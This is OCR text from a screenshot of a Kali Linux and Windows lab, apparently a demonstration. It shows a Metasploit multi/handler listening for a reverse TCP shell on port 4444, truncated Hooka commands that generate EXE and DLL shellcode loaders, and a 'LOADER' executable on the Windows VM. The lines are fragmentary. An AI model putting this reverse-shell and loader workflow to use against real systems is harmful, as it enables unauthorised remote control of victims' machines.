 1 2 3 4 23:14
Binary Payloads - Metasp
GitHub - D3Ext/Hooka: S
Private browsing
Kali Linux
client-1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
File Actions Edit View
greenet@greenet: ~/Deskto
msf6 exploit(multi/handl
Payload options (windows
Name Current S
EXITFUNC process
EXTENSIONS
EXTINIT
LHOST 192.168.4
LPORT 4444
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module inf
msf6 exploit(multi/handl
[*] Started reverse TCP
Generate a simple EXE load
$ hooka_linux_amd64 -i sh
Generate a DLL loader
Recycle Bin
Microsoft
Edge
pexels-irina
File
Manage
DVD Drive (E:) CDROM
File Home Share View Application Tools
This PC DVD Drive (E:) CDROM
Search DVD Drive (E:) CDROM
Desktop
Downloads
Documents
Pictures
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:) Vir
DVD Drive (E:) C
Name Date modified Type Size
LOADER 1/12/2025 11:06 PM Application 3,345 KB
Activate Windows
Go to Settings to activate Windows.
1 item
1 item 1 item selected 3.26 MB
Type here to search
20°C
11:14 PM
1/12/2025
11
Right Ctrl